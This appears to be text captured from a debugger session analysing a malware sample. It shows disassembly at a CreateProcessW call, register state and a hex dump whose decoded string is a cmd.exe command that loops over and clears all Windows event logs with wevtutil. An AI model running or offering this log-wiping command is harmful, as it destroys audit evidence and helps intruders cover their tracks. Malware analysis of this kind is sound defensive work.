 0165098E 51 push ecx
0165098F 52 push edx
01650990 FF B4 24 80 00 00 00 push dword ptr ss:[esp+80]
01650997 FF 74 24 1C push dword ptr ss:[esp+1C]
0165099B FF B4 24 44 01 00 00 push dword ptr ss:[esp+144]
016509A2 6A 01 push 1
016509A4 6A 00 push 0
016509A6 6A 00 push 0
016509A8 FF B4 24 E4 00 00 00 push dword ptr ss:[esp+E4]
016509AF 50 push eax
EIP 016509B0 E8 A3 D1 05 00 call <malware.CreateProcessW>
test eax,eax
x87TW_2 3 (Empty) x87TW_3 3 (Empty)
x87TW_4 3 (Empty) x87TW_5 3 (Empty)
x87TW_6 3 (Empty) x87TW_7 3 (Empty)
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
Default (stdcall) 5 Unlock
1: [esp] 00762990 L"C:\\WINDOWS\\system32\\
2: [esp+4] 00762878 L"\"C:\\WINDOWS\\system
3: [esp+8] 00000000
4: [esp+C] 00000000
<malware.CreateProcessW>
.text:016509B0 malware.exe:$A009B0 #9FFDB0
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
00762878 22 00 43 00 3A 00 5C 00 57 00 49 00 4E 00 44 00 ".C.:.\.W.I.N.D.
00762888 4F 00 57 00 53 00 5C 00 73 00 79 00 73 00 74 00 O.W.S.\.s.y.s.t.
00762898 65 00 6D 00 33 00 32 00 5C 00 63 00 6D 00 64 00 e.m.3.2.\.c.m.d.
007628A8 2E 00 65 00 78 00 65 00 22 00 20 00 2F 00 63 00 ..e.x.e.". ./.c.
007628B8 20 00 22 00 63 00 6D 00 64 00 2E 00 65 00 78 00  .".c.m.d...e.x.
007628C8 65 00 20 00 2F 00 63 00 20 00 20 00 66 00 6F 00 e. ./.c. . .f.o.
007628D8 72 00 20 00 2F 00 46 00 20 00 5C 00 22 00 74 00 r. ./.F. .\.".t.
007628E8 6F 00 6B 00 65 00 6E 00 73 00 3D 00 2A 00 5C 00 o.k.e.n.s.=.*.\.
007628F8 22 00 20 00 25 00 31 00 20 00 69 00 6E 00 20 00 ". .%.1. .i.n. .
00762908 28 00 27 00 77 00 65 00 76 00 74 00 75 00 74 00 (.'.w.e.v.t.u.t.
00762918 69 00 6C 00 2E 00 65 00 78 00 65 00 20 00 65 00 i.l...e.x.e. .e.
00762928 6C 00 27 00 29 00 20 00 44 00 4F 00 20 00 77 00 l.'.). .D.O. .w.
00762938 65 00 76 00 74 00 75 00 74 00 69 00 6C 00 2E 00 e.v.t.u.t.i.l...
00762948 65 00 78 00 65 00 20 00 63 00 6C 00 20 00 5C 00 e.x.e. .c.l. .\.
00762958 22 00 25 00 31 00 5C 00 22 00 22 00 00 00 AD BA ".%.1.\."."....º
005FEE98 00762990 L"C:\\WINDOWS\\system32\\cmd.exe"
005FEE9C 00762878 L"\"C:\\WINDOWS\\system32\\cmd.exe\" /c
005FEEA0 00000000
005FEEA4 00000000
005FEEA8 00000001
005FEEAC 08000400
005FEEB0 00000000
005FEEB4 00000000
005FEEB8 005FEFAC
005FEEBC 005FEF50
005FEEC0 00000002
005FEEC4 00000000
005FEEC8 00762838
005FEECC 0000001B
005FEED0 00000000
005FEED4 00000026
005FEED8 000002C8
005FEEDC 000002D0